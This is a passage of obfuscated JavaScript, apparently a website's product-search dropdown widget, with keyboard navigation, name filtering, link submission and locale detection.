_0x542fb4(0x3c0,'\x4d\x33\x6b\x54')]:_0x33225b,0x18);_0x5c5399[_0x542fb4(0x110e,'\x72\x56\x5e\x7a')](_0x2336c2[_0x542fb4(0x1b0f,'\x52\x44\x49\x77')],_0x2336c2[_0x542fb4(0xe2e,'\x23\x4a\x79\x26')](_0x2336c2[_0x542fb4(0x10e4,'\x70\x28\x71\x29')](_0x2336c2[_0x542fb4(0xfe1,'\x77\x4d\x4c\x4b')],_0x5d3b9d),_0x2336c2[_0x542fb4(0xa1d,'\x41\x24\x73\x2a')]))[_0x542fb4(0x18e5,'\x4b\x79\x71\x24')](_0x2336c2[_0x542fb4(0x745,'\x70\x28\x71\x29')],_0x2336c2[_0x542fb4(0x185,'\x38\x49\x2a\x73')]);}),_0x2336c2[_0x1489e5(0xabe,'\x46\x21\x74\x77')](_0x2336c2[_0x1489e5(0x1965,'\x23\x4a\x79\x26')](_0x1f4e2e,_0x2336c2[_0x1489e5(0x506,'\x25\x32\x65\x26')])[_0x1489e5(0x1a3,'\x40\x25\x4b\x74')],0x0)&&_0x2336c2[_0x1489e5(0x1cb0,'\x63\x65\x73\x79')](_0x52cfb4,_0x2336c2[_0x1489e5(0x105f,'\x25\x32\x65\x26')])[_0x1489e5(0xd5d,'\x4d\x69\x6c\x61')](_0x2336c2[_0x1489e5(0x1a3f,'\x69\x36\x76\x6b')]);}},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70':function(_0x5657af,_0x19f2f7){var _0x5659fc=_0xdd07bb,_0x214f30=this;_0x490180[_0x5659fc(0x1332,'\x6e\x5a\x73\x71')](!0x1,_0x19f2f7)&&(_0x19f2f7=!0x0),_0x214f30[_0x5659fc(0x312,'\x52\x44\x49\x77')][_0x5659fc(0x4e2,'\x7a\x54\x29\x45')](_0x490180[_0x5659fc(0x165c,'\x65\x28\x29\x74')],_0x5657af),_0x5657af?_0x214f30[_0x5659fc(0x1760,'\x70\x28\x71\x29')][_0x5659fc(0x1cdd,'\x6d\x32\x50\x45')](0x0):(_0x214f30[_0x5659fc(0x1235,'\x6e\x48\x63\x73')][_0x5659fc(0xecc,'\x46\x4d\x51\x36')]('\x75\x6c')[_0x5659fc(0x12de,'\x70\x28\x71\x29')](''),_0x19f2f7&&_0x490180[_0x5659fc(0xabc,'\x39\x40\x66\x53')]('',_0x214f30[_0x5659fc(0xae8,'\x70\x28\x71\x29')][_0x5659fc(0x1df1,'\x4f\x55\x55\x6a')]())&&_0x214f30[_0x5659fc(0xd89,'\x46\x21\x74\x77')][_0x5659fc(0x1510,'\x51\x46\x53\x66')]('')[_0x5659fc(0x2dc,'\x6e\x48\x63\x73')](_0x490180[_0x5659fc(0x14ab,'\x6f\x70\x5b\x39')]));},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x79\x52\x65\x73\x75\x6c\x74':function(_0x4e3b94){var _0x38a1a4=_0xdd07bb,_0x15679e={'\x57\x57\x71\x77\x42':_0x490180[_0x38a1a4(0x157b,'\x77\x4d\x4c\x4b')]};_0x490180[_0x38a1a4(0xbc2,'\x47\x65\x57\x54')](_0x490180[_0x38a1a4(0x835,'\x69\x4c\x4c\x72')],_0x490180[_0x38a1a4(0x507,'\x26\x4f\x78\x33')])?(_0x3ac056[_0x38a1a4(0x12d6,'\x30\x25\x56\x73')]()[_0x38a1a4(0x1b64,'\x6d\x32\x50\x45')](_0x15679e[_0x38a1a4(0x71b,'\x77\x26\x4e\x37')])[_0x38a1a4(0x1a03,'\x6a\x51\x7a\x59')]()[_0x38a1a4(0x152b,'\x77\x4d\x4c\x4b')](_0x15679e[_0x38a1a4(0xc68,'\x4b\x79\x71\x24')]),_0x51d4da[_0x38a1a4(0x1bbb,'\x6e\x48\x63\x73')]('\x75\x6c')[_0x38a1a4(0x1340,'\x47\x65\x57\x54')]()[_0x38a1a4(0x58c,'\x47\x65\x57\x54')]('\x6c\x69')[_0x38a1a4(0x790,'\x52\x44\x49\x77')](_0x15679e[_0x38a1a4(0xe6b,'\x65\x28\x29\x74')])):(this[_0x38a1a4(0x3a4,'\x6e\x48\x63\x73')](_0x4e3b94),this[_0x38a1a4(0xf7e,'\x6c\x65\x29\x4c')](!0x0));},'\x66\x6f\x63\x75\x73\x44\x72\x6f\x70\x49\x74\x65\x6d\x42\x79\x4b\x65\x79\x62\x6f\x61\x72\x64':function(_0x449e68){var _0x2f38bd=_0xdd07bb;if(_0x150a90[_0x2f38bd(0x17cc,'\x4d\x33\x6b\x54')](_0x150a90[_0x2f38bd(0x6d2,'\x6c\x65\x29\x4c')],_0x150a90[_0x2f38bd(0xe49,'\x52\x44\x49\x77')])){var _0x4753dd,_0x19b2ab=this[_0x2f38bd(0x16f7,'\x4c\x26\x66\x66')][_0x2f38bd(0x6d9,'\x4d\x69\x6c\x61')](_0x150a90[_0x2f38bd(0x5b1,'\x26\x4f\x78\x33')]),_0x3ea341=_0x19b2ab[_0x2f38bd(0xf17,'\x47\x76\x58\x40')](_0x150a90[_0x2f38bd(0x32e,'\x33\x6a\x5a\x4d')]);if(_0x150a90[_0x2f38bd(0xe6e,'\x4c\x26\x66\x66')](0x0,_0x19b2ab[_0x2f38bd(0x18b8,'\x56\x77\x29\x24')])&&!_0x19b2ab[_0x2f38bd(0x1c84,'\x28\x62\x47\x28')](_0x150a90[_0x2f38bd(0x175b,'\x69\x4c\x4c\x72')])[_0x2f38bd(0x2fe,'\x6e\x5a\x73\x71')]){if(_0x150a90[_0x2f38bd(0x1382,'\x6a\x2a\x4e\x66')](0x0,_0x3ea341[_0x2f38bd(0x15ea,'\x38\x49\x2a\x73')]))(_0x3ea341=_0x19b2ab[_0x2f38bd(0x7a2,'\x69\x4c\x4c\x72')]('\x6c\x69')['\x65\x71'](0x0))[_0x2f38bd(0x1f1,'\x56\x77\x29\x24')](_0x150a90[_0x2f38bd(0x2c4,'\x6a\x51\x7a\x59')]);else{if(_0x150a90[_0x2f38bd(0xf07,'\x39\x40\x66\x53')](_0x150a90[_0x2f38bd(0x730,'\x77\x4d\x4c\x4b')],_0x150a90[_0x2f38bd(0x1143,'\x63\x65\x73\x79')])){if(_0x150a90[_0x2f38bd(0x1b24,'\x47\x65\x57\x54')]('\x75\x70',_0x449e68))_0x4753dd=_0x3ea341[_0x2f38bd(0x1c44,'\x5a\x59\x34\x79')]();else{if(_0x150a90[_0x2f38bd(0x133e,'\x6a\x51\x7a\x59')](_0x150a90[_0x2f38bd(0x18a3,'\x4b\x79\x71\x24')],_0x449e68))return;_0x4753dd=_0x3ea341[_0x2f38bd(0x11ce,'\x51\x46\x53\x66')]();}if(_0x150a90[_0x2f38bd(0x6d5,'\x30\x25\x56\x73')](0x0,_0x4753dd[_0x2f38bd(0x1c11,'\x69\x36\x76\x6b')]))return;_0x4753dd[_0x2f38bd(0x1682,'\x38\x49\x2a\x73')](_0x150a90[_0x2f38bd(0x12f1,'\x30\x25\x56\x73')]),_0x4753dd[_0x2f38bd(0x457,'\x77\x26\x4e\x37')]()[_0x2f38bd(0xc82,'\x7a\x54\x29\x45')](_0x150a90[_0x2f38bd(0x1251,'\x72\x56\x5e\x7a')]);}else return _0x2a921e?_0x3087c7:_0x350d28;}var _0x2d5c4=_0x19b2ab[_0x2f38bd(0x1892,'\x4d\x33\x6b\x54')](),_0x392b2d=_0x19b2ab[_0x2f38bd(0xd86,'\x74\x53\x6d\x5d')](),_0x315ac0=_0x4753dd[_0x2f38bd(0xaf7,'\x5a\x40\x6f\x58')]()?_0x4753dd[_0x2f38bd(0x13a6,'\x39\x40\x66\x53')]()[_0x2f38bd(0x1a71,'\x74\x53\x6d\x5d')]:0x0,_0x5e85c6=_0x4753dd[_0x2f38bd(0xd74,'\x39\x40\x66\x53')]();_0x150a90[_0x2f38bd(0xe53,'\x7a\x67\x46\x26')](_0x315ac0,_0x2d5c4)?_0x19b2ab[_0x2f38bd(0xc2d,'\x5a\x59\x34\x79')](_0x315ac0):_0x150a90[_0x2f38bd(0xdc9,'\x6d\x32\x50\x45')](_0x150a90[_0x2f38bd(0x571,'\x46\x4d\x51\x36')](_0x315ac0,_0x5e85c6),_0x150a90[_0x2f38bd(0x31c,'\x63\x65\x73\x79')](_0x2d5c4,_0x392b2d))&&_0x19b2ab[_0x2f38bd(0xac4,'\x52\x44\x49\x77')](_0x150a90[_0x2f38bd(0x735,'\x7a\x54\x29\x45')](_0x150a90[_0x2f38bd(0x315,'\x4b\x79\x71\x24')](_0x315ac0,_0x5e85c6),_0x392b2d));}}else{_0x4837b9[_0x2f38bd(0x1d4,'\x41\x24\x73\x2a')]();var _0xc814e8=_0x41840c[_0x2f38bd(0x921,'\x7a\x54\x29\x45')](_0x44697d[_0x2f38bd(0x18f7,'\x7a\x54\x29\x45')]());_0x490180[_0x2f38bd(0x1453,'\x56\x77\x29\x24')]('',_0xc814e8)?_0x48f233[_0x2f38bd(0xa0c,'\x51\x46\x53\x66')](_0xc814e8,_0x490180[_0x2f38bd(0x886,'\x23\x4a\x79\x26')]):_0x5de1d6['\x69\x73'](_0x490180[_0x2f38bd(0x3d2,'\x69\x4c\x4c\x72')])||_0x4f4b6f[_0x2f38bd(0xf9a,'\x4f\x55\x55\x6a')]('',_0x490180[_0x2f38bd(0x5dc,'\x4c\x26\x66\x66')]);}},'\x73\x65\x61\x72\x63\x68\x50\x72\x6f\x64\x75\x63\x74':function(_0xacd5cc,_0x52f1cd){var _0x265474=_0xdd07bb,_0x570d78=[];return _0x52f1cd=_0x52f1cd||function(){},this[_0x265474(0x19a3,'\x74\x53\x6d\x5d')][_0x265474(0x1721,'\x63\x6e\x5e\x6f')](function(_0x500cad){var _0x430c68=_0x265474,_0x18ed01={'\x4a\x61\x67\x77\x62':_0x490180[_0x430c68(0x1b01,'\x4d\x33\x6b\x54')]};if(_0x490180[_0x430c68(0x9cd,'\x7a\x54\x29\x45')](_0x490180[_0x430c68(0x11a9,'\x69\x4c\x4c\x72')],_0x490180[_0x430c68(0x2ae,'\x47\x65\x57\x54')]))_0x490180[_0x430c68(0x1178,'\x4f\x55\x55\x6a')](-0x1,_0x500cad[_0x430c68(0x15de,'\x52\x44\x49\x77')][_0x430c68(0x4fc,'\x47\x76\x58\x40')]()[_0x430c68(0xd9e,'\x72\x56\x5e\x7a')](_0xacd5cc[_0x430c68(0x4f8,'\x4f\x55\x55\x6a')]()))&&_0x490180[_0x430c68(0x1785,'\x7a\x67\x46\x26')](-0x1,_0x500cad[_0x430c68(0x166c,'\x6d\x32\x50\x45')][_0x430c68(0x222,'\x33\x6a\x5a\x4d')]()[_0x430c68(0xc5d,'\x46\x21\x74\x77')](_0xacd5cc[_0x430c68(0x417,'\x5a\x59\x34\x79')]()))||_0x570d78[_0x430c68(0x171b,'\x63\x6e\x5e\x6f')](_0x500cad);else return _0x18ed01[_0x430c68(0x1b5a,'\x40\x25\x4b\x74')];}),_0x490180[_0x265474(0x1526,'\x32\x5a\x30\x66')](_0x52f1cd,_0x570d78),_0x570d78;},'\x61\x63\x74\x69\x76\x65\x53\x65\x61\x72\x63\x68':function(_0x2492d6){var _0xf0e1b0=_0xdd07bb;if(_0x490180[_0xf0e1b0(0xc08,'\x59\x70\x28\x57')](_0x490180[_0xf0e1b0(0x18ef,'\x4d\x69\x6c\x61')],_0x490180[_0xf0e1b0(0x1b20,'\x6e\x5a\x73\x71')]))_0x2492d6?this[_0xf0e1b0(0x10ef,'\x6e\x6f\x56\x6d')][_0xf0e1b0(0x12ff,'\x5a\x40\x6f\x58')]():(this[_0xf0e1b0(0x1434,'\x4b\x79\x71\x24')](!0x1),this[_0xf0e1b0(0x9c2,'\x77\x26\x4e\x37')][_0xf0e1b0(0xc49,'\x6a\x51\x7a\x59')]());else{var _0x30d860=_0xdfb276[_0x262658];_0x30d860[_0xf0e1b0(0xb2b,'\x6e\x6f\x56\x6d')]=_0x30d860[_0xf0e1b0(0x12f2,'\x61\x43\x77\x74')]||!0x1,_0x30d860[_0xf0e1b0(0xe7f,'\x56\x77\x29\x24')]=!0x0,_0x490180[_0xf0e1b0(0x1ba,'\x63\x6e\x5e\x6f')](_0x490180[_0xf0e1b0(0x168a,'\x63\x65\x73\x79')],_0x30d860)&&(_0x30d860[_0xf0e1b0(0x1a2,'\x7a\x67\x46\x26')]=!0x0),_0x4dc138[_0xf0e1b0(0x580,'\x46\x21\x74\x77')](_0x32c158,_0x30d860[_0xf0e1b0(0x371,'\x77\x26\x4e\x37')],_0x30d860);}},'\x73\x75\x62\x6d\x69\x74':function(){var _0x32824a=_0xdd07bb;if(_0x490180[_0x32824a(0x806,'\x41\x24\x73\x2a')](_0x490180[_0x32824a(0xf98,'\x74\x53\x6d\x5d')],_0x490180[_0x32824a(0x1a35,'\x32\x5a\x30\x66')]))_0x269d9f[_0x257c67]&&_0x490180[_0x32824a(0x1c2c,'\x52\x44\x49\x77')](_0x510ab2,_0x490180[_0x32824a(0x19d2,'\x6f\x41\x78\x69')])[_0x32824a(0x3c4,'\x30\x25\x56\x73')](_0x45183f,_0x2fc5ae[_0x253925]);else{var _0x65f136=this[_0x32824a(0x287,'\x6a\x51\x7a\x59')][_0x32824a(0x1ec,'\x77\x4d\x4c\x4b')](_0x490180[_0x32824a(0x1b1e,'\x28\x62\x47\x28')])[_0x32824a(0x6fd,'\x47\x65\x57\x54')]('\x61');_0x490180[_0x32824a(0x131f,'\x7a\x67\x46\x26')](0x0,_0x65f136[_0x32824a(0x92f,'\x47\x76\x58\x40')])&&(_0x490180[_0x32824a(0x1cb3,'\x28\x62\x47\x28')](_0x490180[_0x32824a(0xb60,'\x7a\x54\x29\x45')],_0x65f136[_0x32824a(0xa8b,'\x69\x4c\x4c\x72')](_0x490180[_0x32824a(0x17de,'\x59\x70\x28\x57')]))?window[_0x32824a(0xd98,'\x32\x5a\x30\x66')](_0x65f136[_0x32824a(0x92c,'\x5a\x40\x6f\x58')](_0x490180[_0x32824a(0x366,'\x59\x70\x28\x57')])):location[_0x32824a(0xcf1,'\x63\x65\x73\x79')]=_0x65f136[_0x32824a(0x15c1,'\x6e\x6f\x56\x6d')](_0x490180[_0x32824a(0x3a6,'\x56\x77\x29\x24')]));}},'\x61\x64\x64\x45\x76\x65\x6e\x74\x73':function(){var _0x3b2d6e=_0xdd07bb,_0xc70294={'\x7a\x4f\x72\x4e\x54':function(_0x274b62,_0x55b398){var _0x31d7dd=_0x3908;return _0x490180[_0x31d7dd(0x93a,'\x38\x49\x2a\x73')](_0x274b62,_0x55b398);},'\x71\x4e\x4f\x58\x65':_0x490180[_0x3b2d6e(0x55f,'\x72\x56\x5e\x7a')],'\x46\x56\x76\x63\x69':function(_0x3d9b07,_0x402a69){var _0x19abc3=_0x3b2d6e;return _0x490180[_0x19abc3(0x7d7,'\x4d\x69\x6c\x61')](_0x3d9b07,_0x402a69);},'\x70\x76\x6b\x62\x58':_0x490180[_0x3b2d6e(0x331,'\x5a\x40\x6f\x58')],'\x67\x42\x6f\x58\x63':function(_0x336806,_0x1bbd8e){var _0x37c8d5=_0x3b2d6e;return _0x490180[_0x37c8d5(0xfcb,'\x6c\x65\x29\x4c')](_0x336806,_0x1bbd8e);},'\x43\x74\x4e\x47\x6f':function(_0x516bc5,_0x2d6216){var _0x4a3176=_0x3b2d6e;return _0x490180[_0x4a3176(0xc64,'\x6f\x24\x75\x49')](_0x516bc5,_0x2d6216);},'\x61\x4c\x72\x58\x46':_0x490180[_0x3b2d6e(0x1313,'\x63\x6e\x5e\x6f')],'\x69\x49\x77\x71\x76':_0x490180[_0x3b2d6e(0x4b5,'\x6a\x2a\x4e\x66')],'\x51\x41\x59\x71\x65':_0x490180[_0x3b2d6e(0x24e,'\x63\x65\x73\x79')],'\x59\x4c\x6c\x6f\x72':function(_0x4a9d12,_0x35430b){var _0x441e8f=_0x3b2d6e;return _0x490180[_0x441e8f(0x9d7,'\x47\x76\x58\x40')](_0x4a9d12,_0x35430b);},'\x66\x4e\x51\x67\x4a':function(_0x35d30f,_0x54aa4f){var _0x145e91=_0x3b2d6e;return _0x490180[_0x145e91(0x363,'\x6e\x5a\x73\x71')](_0x35d30f,_0x54aa4f);},'\x4f\x53\x4c\x46\x68':_0x490180[_0x3b2d6e(0x106a,'\x28\x62\x47\x28')],'\x6c\x54\x6a\x4f\x70':_0x490180[_0x3b2d6e(0xed1,'\x4d\x69\x6c\x61')],'\x55\x5a\x57\x6d\x53':_0x490180[_0x3b2d6e(0x1ad7,'\x77\x26\x4e\x37')],'\x6a\x61\x61\x56\x75':_0x490180[_0x3b2d6e(0x182e,'\x6f\x24\x75\x49')],'\x6d\x47\x6d\x67\x74':_0x490180[_0x3b2d6e(0x1da6,'\x6c\x65\x29\x4c')],'\x62\x49\x55\x78\x50':function(_0x37c9d0,_0x361377){var _0x31b9a7=_0x3b2d6e;return _0x490180[_0x31b9a7(0x585,'\x70\x28\x71\x29')](_0x37c9d0,_0x361377);},'\x6c\x62\x62\x62\x78':function(_0x4f963c,_0x14e022){var _0x30b3e3=_0x3b2d6e;return _0x490180[_0x30b3e3(0xfac,'\x52\x44\x49\x77')](_0x4f963c,_0x14e022);},'\x50\x51\x6b\x67\x70':_0x490180[_0x3b2d6e(0x11b9,'\x7a\x54\x29\x45')],'\x4a\x78\x4b\x57\x6d':_0x490180[_0x3b2d6e(0x13ea,'\x51\x46\x53\x66')],'\x61\x70\x79\x52\x53':_0x490180[_0x3b2d6e(0x1d10,'\x6a\x51\x7a\x59')],'\x61\x6e\x78\x4f\x4c':_0x490180[_0x3b2d6e(0xbd2,'\x56\x77\x29\x24')],'\x48\x71\x70\x59\x78':_0x490180[_0x3b2d6e(0xea2,'\x33\x6a\x5a\x4d')],'\x5a\x41\x75\x66\x57':function(_0x222bed,_0x3b5b2a){var _0x55b7fc=_0x3b2d6e;return _0x490180[_0x55b7fc(0x11d2,'\x51\x46\x53\x66')](_0x222bed,_0x3b5b2a);},'\x6d\x51\x54\x53\x51':function(_0xb5ffb8,_0x38380c){var _0xfe1ea8=_0x3b2d6e;return _0x490180[_0xfe1ea8(0x1a21,'\x6a\x2a\x4e\x66')](_0xb5ffb8,_0x38380c);},'\x6c\x78\x77\x56\x43':_0x490180[_0x3b2d6e(0x5a5,'\x39\x40\x66\x53')],'\x4e\x7a\x52\x4d\x67':function(_0xf95e10,_0x326cca){var _0x474013=_0x3b2d6e;return _0x490180[_0x474013(0xe62,'\x6f\x41\x78\x69')](_0xf95e10,_0x326cca);},'\x63\x49\x52\x6d\x68':_0x490180[_0x3b2d6e(0x5c7,'\x74\x53\x6d\x5d')],'\x6e\x74\x62\x69\x6b':function(_0x4d2861,_0x29e862){var _0x328d07=_0x3b2d6e;return _0x490180[_0x328d07(0x1deb,'\x5a\x40\x6f\x58')](_0x4d2861,_0x29e862);},'\x48\x73\x67\x56\x79':_0x490180[_0x3b2d6e(0x18c9,'\x4b\x79\x71\x24')],'\x59\x48\x54\x42\x4b':_0x490180[_0x3b2d6e(0x19f5,'\x6a\x51\x7a\x59')],'\x44\x54\x45\x59\x67':function(_0x283964,_0x4ed767){var _0x5c8995=_0x3b2d6e;return _0x490180[_0x5c8995(0x169b,'\x6e\x48\x63\x73')](_0x283964,_0x4ed767);},'\x4a\x63\x7a\x47\x64':_0x490180[_0x3b2d6e(0x1c79,'\x59\x70\x28\x57')],'\x4e\x41\x44\x79\x71':_0x490180[_0x3b2d6e(0x1567,'\x6a\x2a\x4e\x66')]};if(_0x490180[_0x3b2d6e(0x13da,'\x6a\x51\x7a\x59')](_0x490180[_0x3b2d6e(0x453,'\x6e\x48\x63\x73')],_0x490180[_0x3b2d6e(0xe23,'\x40\x43\x6c\x5d')])){var _0xc561bf=this;_0xc561bf[_0x3b2d6e(0xc22,'\x39\x40\x66\x53')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x5d8,'\x38\x49\x2a\x73')],function(_0x212bdd){var _0x31396c=_0x3b2d6e;_0x212bdd[_0x31396c(0x1da,'\x4f\x55\x55\x6a')](),_0x490180[_0x31396c(0x1ae,'\x65\x28\x29\x74')](0x26,_0x212bdd[_0x31396c(0xa8f,'\x69\x4c\x4c\x72')])&&_0x490180[_0x31396c(0x1aa6,'\x40\x43\x6c\x5d')](0x28,_0x212bdd[_0x31396c(0x298,'\x72\x56\x5e\x7a')])||_0x212bdd[_0x31396c(0x6e3,'\x6a\x51\x7a\x59')](),_0x490180[_0x31396c(0xdbe,'\x4d\x69\x6c\x61')](0x26,_0x212bdd[_0x31396c(0x8de,'\x59\x70\x28\x57')])?_0xc561bf[_0x31396c(0x1ad,'\x25\x32\x65\x26')]('\x75\x70'):_0x490180[_0x31396c(0xcb5,'\x6a\x2a\x4e\x66')](0x28,_0x212bdd[_0x31396c(0x131a,'\x6a\x2a\x4e\x66')])&&_0xc561bf[_0x31396c(0x10d2,'\x46\x21\x74\x77')](_0x490180[_0x31396c(0x2a1,'\x30\x25\x56\x73')]);}),_0xc561bf[_0x3b2d6e(0x250,'\x6f\x24\x75\x49')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x148a,'\x6f\x41\x78\x69')],function(){var _0x1ac3fd=_0x3b2d6e,_0x2e9253=_0x490180[_0x1ac3fd(0x3bb,'\x40\x25\x4b\x74')]($,this);_0xc561bf[_0x1ac3fd(0x1562,'\x63\x6e\x5e\x6f')][_0x1ac3fd(0xbc6,'\x6d\x32\x50\x45')](_0x490180[_0x1ac3fd(0x13c6,'\x77\x26\x4e\x37')],_0x490180[_0x1ac3fd(0x1a38,'\x6e\x5a\x73\x71')]('',_0x2e9253[_0x1ac3fd(0x1887,'\x65\x28\x29\x74')]()));}),_0xc561bf[_0x3b2d6e(0x178f,'\x25\x32\x65\x26')][_0x3b2d6e(0x1d27,'\x4c\x26\x66\x66')](function(){var _0x2ed157=_0x3b2d6e;_0xc70294[_0x2ed157(0x290,'\x47\x76\x58\x40')]('',_0xc561bf[_0x2ed157(0x1a07,'\x61\x43\x77\x74')][_0x2ed157(0x1345,'\x63\x6e\x5e\x6f')]())&&_0xc561bf[_0x2ed157(0xc83,'\x52\x44\x49\x77')][_0x2ed157(0x1d2d,'\x6c\x65\x29\x4c')]('')[_0x2ed157(0xa23,'\x6f\x41\x78\x69')](_0xc70294[_0x2ed157(0x4b4,'\x6c\x65\x29\x4c')])[_0x2ed157(0x6c1,'\x6a\x51\x7a\x59')]();}),_0xc561bf[_0x3b2d6e(0x14f3,'\x28\x62\x47\x28')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0xaa5,'\x47\x76\x58\x40')],function(){var _0x4861c3=_0x3b2d6e,_0x3d19bf={'\x70\x52\x71\x6d\x4d':function(_0x40ae1a,_0x5811b0){var _0x52a36b=_0x3908;return _0xc70294[_0x52a36b(0x1b97,'\x77\x26\x4e\x37')](_0x40ae1a,_0x5811b0);},'\x58\x70\x43\x54\x43':function(_0x3917e9,_0x400674){var _0x39f87d=_0x3908;return _0xc70294[_0x39f87d(0x1d15,'\x7a\x67\x46\x26')](_0x3917e9,_0x400674);},'\x71\x73\x78\x59\x42':_0xc70294[_0x4861c3(0x1c5a,'\x46\x4d\x51\x36')],'\x7a\x44\x62\x48\x73':_0xc70294[_0x4861c3(0x1c8b,'\x69\x4c\x4c\x72')],'\x75\x43\x69\x6e\x7a':function(_0x104dee,_0x2da6f8){var _0x5c286e=_0x4861c3;return _0xc70294[_0x5c286e(0x130c,'\x7a\x54\x29\x45')](_0x104dee,_0x2da6f8);},'\x67\x49\x64\x48\x4b':_0xc70294[_0x4861c3(0x5fc,'\x46\x21\x74\x77')],'\x45\x53\x51\x74\x65':function(_0xe33ddd,_0x53b77a){var _0x53e904=_0x4861c3;return _0xc70294[_0x53e904(0xa74,'\x74\x53\x6d\x5d')](_0xe33ddd,_0x53b77a);},'\x68\x63\x49\x69\x67':function(_0x225fff,_0x3e55aa){var _0x585388=_0x4861c3;return _0xc70294[_0x585388(0x1470,'\x41\x24\x73\x2a')](_0x225fff,_0x3e55aa);},'\x4f\x4f\x68\x64\x56':_0xc70294[_0x4861c3(0x11e3,'\x70\x28\x71\x29')],'\x42\x54\x56\x51\x64':_0xc70294[_0x4861c3(0x1c78,'\x7a\x54\x29\x45')],'\x41\x51\x44\x5a\x46':_0xc70294[_0x4861c3(0x8c9,'\x6e\x6f\x56\x6d')]};if(_0xc70294[_0x4861c3(0x183a,'\x6f\x70\x5b\x39')](_0xc70294[_0x4861c3(0x84b,'\x5a\x59\x34\x79')],_0xc70294[_0x4861c3(0xf0c,'\x6f\x24\x75\x49')]))return _0xc70294[_0x4861c3(0x1abb,'\x63\x6e\x5e\x6f')](_0x31d779,_0x366b0a[_0x4861c3(0xb02,'\x65\x28\x29\x74')](_0xc70294[_0x4861c3(0xefc,'\x7a\x67\x46\x26')])[_0x4861c3(0x36f,'\x26\x4f\x78\x33')]);else{var _0x263f01=_0xc70294[_0x4861c3(0xc13,'\x6f\x41\x78\x69')]($,this),_0x3578e4=$[_0x4861c3(0x1a70,'\x40\x25\x4b\x74')](_0x263f01[_0x4861c3(0x1cfb,'\x6f\x41\x78\x69')]());if(_0xc70294[_0x4861c3(0x193b,'\x74\x53\x6d\x5d')]('',_0x3578e4)){if(_0xc70294[_0x4861c3(0x7d5,'\x51\x46\x53\x66')](_0xc70294[_0x4861c3(0x1ab3,'\x32\x5a\x30\x66')],_0xc70294[_0x4861c3(0x1666,'\x6d\x32\x50\x45')])){var _0x14b3c9=_0xc561bf[_0x4861c3(0xdf0,'\x59\x70\x28\x57')](_0x3578e4);_0xc561bf[_0x4861c3(0x170d,'\x25\x32\x65\x26')](_0x14b3c9);}else{var _0x4d5f39=_0x3bc4c0[_0x4861c3(0x18cb,'\x39\x40\x66\x53')],_0x4cb511=_0x3d19bf[_0x4861c3(0x16a4,'\x4c\x26\x66\x66')](_0x5596e9,_0x3d19bf[_0x4861c3(0x162d,'\x4d\x33\x6b\x54')])[_0x4861c3(0x192f,'\x5a\x59\x34\x79')](_0x3d19bf[_0x4861c3(0x173b,'\x69\x4c\x4c\x72')])||_0x3d19bf[_0x4861c3(0x646,'\x4d\x69\x6c\x61')],_0xf81dca=/locale\=([a-z]{2}\-[a-zA-Z]{2})/,_0x23d0d8=/\.com\/intl\/|\.com\/eu\//;return _0x3d19bf[_0x4861c3(0x15b0,'\x6f\x41\x78\x69')]('',_0x4d5f39)?_0x4cb511:_0x4d5f39[_0x4861c3(0x17ee,'\x6d\x32\x50\x45')](_0x3d19bf[_0x4861c3(0x449,'\x32\x5a\x30\x66')])?_0xf81dca[_0x4861c3(0x14d5,'\x61\x43\x77\x74')](_0x4d5f39)?_0x4d5f39[_0x4861c3(0x1dc9,'\x6f\x41\x78\x69')](_0xf81dca)[0x1]:_0x4cb511:_0x23d0d8[_0x4861c3(0x1d9c,'\x7a\x54\x29\x45')](_0x4d5f39)?function(_0x108dfd,_0x1a9313){var _0x807af=_0x4861c3,_0x4f9399=_0x108dfd[_0x807af(0x1c7e,'\x59\x70\x28\x57')](_0x1a9313);if(_0x3d19bf[_0x807af(0xfe3,'\x4b\x79\x71\x24')](0x2,_0x4f9399[_0x807af(0x159f,'\x6a\x2a\x4e\x66')]))return _0x3d19bf[_0x807af(0x14a7,'\x32\x5a\x30\x66')](_0x4eec7f,_0x3d19bf[_0x807af(0xceb,'\x77\x26\x4e\x37')])[_0x807af(0x215,'\x46\x21\x74\x77')](_0x3d19bf[_0x807af(0x378,'\x4c\x26\x66\x66')])?_0x3d19bf[_0x807af(0x1869,'\x6a\x51\x7a\x59')](_0xcbe36b,_0x3d19bf[_0x807af(0x1245,'\x25\x32\x65\x26')])[_0x807af(0x892,'\x25\x32\x65\x26')](_0x3d19bf[_0x807af(0xdaa,'\x6c\x65\x29\x4c')]):_0x3d19bf[_0x807af(0xd90,'\x30\x25\x56\x73')];var _0x5566f0=_0x4f9399[0x1][_0x807af(0x1272,'\x32\x5a\x30\x66')](0x0,_0x4f9399[0x1][_0x807af(0x74c,'\x7a\x67\x46\x26')]('\x2f'))[_0x807af(0x11b7,'\x77\x4d\x4c\x4b')]('\x2d'),_0x55c756=_0x5566f0[0x0],_0x1b3886=_0x5566f0[0x1];return''[_0x807af(0x1ef,'\x6e\x5a\x73\x71')](_0x55c756,'\x2d')[_0x807af(0x328,'\x5a\x59\x34\x79')](_0x1b3886[_0x807af(0x1b2e,'\x40\x43\x6c\x5d')]());}(_0x4d5f39,_0x23d0d8):_0x4d5f39[_0x4861c3(0x1360,'\x47\x76\x58\x40')](_0x3d19bf[_0x4861c3(0xb3d,'\x51\x46\x53\x66')])?_0x3d19bf[_0x4861c3(0xa06,'\x6f\x70\x5b\x39')]:_0x3d19bf[_0x4861c3(0x2b1,'\x6a\x51\x7a\x59')];}}else _0xc561bf[_0x4861c3(0x1bdc,'\x56\x77\x29\x24')](!0x1,!0x1);}}),_0x490180[_0x3b2d6e(0x1a14,'\x6f\x41\x78\x69')]($,document)['\x6f\x6e'](_0x490180[_0x3b2d6e(0x193c,'\x26\x4f\x78\x33')],function(_0x3c03ff){var _0x307de5=_0x3b2d6e;_0xc70294[_0x307de5(0x164f,'\x25\x32\x65\x26')](0x0,_0xc70294[_0x307de5(0x17dd,'\x6e\x5a\x73\x71')]($,_0x3c03ff[_0x307de5(0x1341,'\x40\x43\x6c\x5d')])[_0x307de5(0xe1f,'\x32\x5a\x30\x66')](_0xc70294[_0x307de5(0x160b,'\x46\x21\x74\x77')])[_0x307de5(0x10b3,'\x61\x43\x77\x74')])&&_0xc561bf[_0x307de5(0xf7e,'\x6c\x65\x29\x4c')](!0x1);}),_0xc561bf[_0x3b2d6e(0x1562,'\x63\x6e\x5e\x6f')]['\x6f\x6e'](_0x490180[_0x3b2d6e(0x83b,'\x70\x28\x71\x29')],function(_0x55a1f5){var 